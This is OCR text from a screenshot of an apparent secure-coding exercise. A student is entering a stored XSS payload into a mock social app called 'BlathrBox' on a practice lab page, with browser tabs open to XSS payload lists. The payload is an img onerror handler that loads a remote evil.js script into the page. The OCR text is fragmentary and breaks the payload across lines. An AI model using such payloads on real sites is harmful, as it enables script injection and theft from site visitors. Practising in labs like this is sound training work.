 payloadbox/xss-payload-list:
#500 XSS payloads - https://
s0md3v/AwesomeXSS: Awes
Watch 'Meeting in "General"
Stored XSS
Inbox (1,512) - ritvik.19bcn7
devijagannadh.in/xss/stored
R
Clear all posts
BlathrBox Blabber with your friends
You
Sat Feb 27 2021 12:14:20 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything
you want here!
<img src=1
onerror="document.createElement('script');s.src='
//xss-
doc.appspot.com/static/evil.js';document.body.app
endChild(s);"
Share status!
Activate Windows
Go to Settings to activate Windows.
Type here to search
27-02-2021
Stored XSS - Googl...
General (Secure Co...
tripadvisor.html - N...
ENG
12:18
27-02-2021